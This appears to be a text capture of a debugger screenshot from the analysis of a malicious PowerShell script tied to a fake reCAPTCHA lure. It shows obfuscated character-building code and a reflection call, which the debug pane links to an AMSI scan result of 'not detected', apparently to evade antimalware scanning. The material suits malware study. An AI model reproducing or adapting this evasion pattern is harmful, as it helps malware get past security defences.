 RUN AND DEBUG
...
shell.ps1 3
VARIABLES
Local
$FjLaoS = "100000"
$FLjaPD = 104
$FmHTwCPfBRq = 98
$fMkPapJUq = 111
$fOhUJZobMw = 534
$FormatEnumerationLimit = 4
$fuMnh = 100
$fWMgoa = "System.Management.Automatio…
$FyLaoubGMHk = 116
$FzIaJgTtcOmwh = 115
$gdfsodsao = AMSI_RESULT_NOT_DETECTED
$GETZA = 83
$giLehYUEBxpJZA = 83
$gksZgKOVR = 82
WATCH
C: > Users > John > Fake reCAPTCHA > Artifacts > shell.ps1 > ...
gdf
Aa ab .*
1 of 2
[char][int]$pFifmAvoT + [char][int]$FE
4635 $pBhXgw = ([char][int]$giLehYUEBxpJZA +
+ [char][int]$KSlCh + [char][int]$LZDGN + [char][int]$mylLzTh)
4636 $FjLaoS = ([char][int]$KSnvgmWytLBQEb + [char][int]$DNYyVXRAb + [char][int]$CzbWQfvNOhmuZo +
[char][int]$EgUirfwMobl + [char][int]$RIapDN + [char][int]$IHmKODlXhEbQT)
4637 $NCntUZcmi = ([char][int]$wQDIPfl + [char][int]$pAtkMqlKUXTbJ + [char][int]$ltAmwLMYUjRJvu +
[char][int]$wfpDaACkcu + [char][int]$JDUbkenx + [char][int]$IWPyZtaFk)
4638 $iymQzwePWUYv = ([char][int]$UtubzEZP)
4639 $DqMQTZ = ([char][int]$zPecBuG + [char][int]$WTvdIUaYCqJnA + [char][int]$MmFpeHRKqXNQOk +
[char][int]$DPBcIrzFpxCjL + [char][int]$NXEzlkLfObox + [char][int]$gqnbAKwfdsLiM + [char]
[int]$lJOMeQ + [char][int]$fdYwNgsFD + [char][int]$EwNRPWxV + [char][int]$pPlMZwGi + [char]
[int]$KOokRH)
4640 $HzauxMWIdGEkS = ([char][int]$NyPmLYA + [char][int]$uyfUCw + [char][int]$clUgImiPu + [char]
[int]$wWBXUiQFV + [char][int]$nzalpAhDoTk + [char][int]$doMqwOuJe + [char][int]
$nkoWRTFwzeAGDJ + [char][int]$HCAMPTVsjmt + [char][int]$qgBQFoLarl + [char][int]$ySwOVUga +
[char][int]$TNuyzmDAlLBJP + [char][int]$pitqnDeJGQ + [char][int]$juNPL + [char][int]
$vYFyhraHMxe + [char][int]$pfzLZxFVDBvwU)
4641
4642 $gdfsodsao = ($ZpgGD -as [Type]).($vUeuKbMhYn).($wUbCcWg)($fWMgoa).($MwlkY)($DqMQTZ,
($YkdEvO -as [Type])::$bhniDvzHOPWyaK -bor ($YkdEvO -as [Type])::$pBhXgw).$UoZJOaGH($null, @
($HzauxMWIdGEkS, [string]$iymQzwePWUYv))
4643 $lthnSKReuxB = 86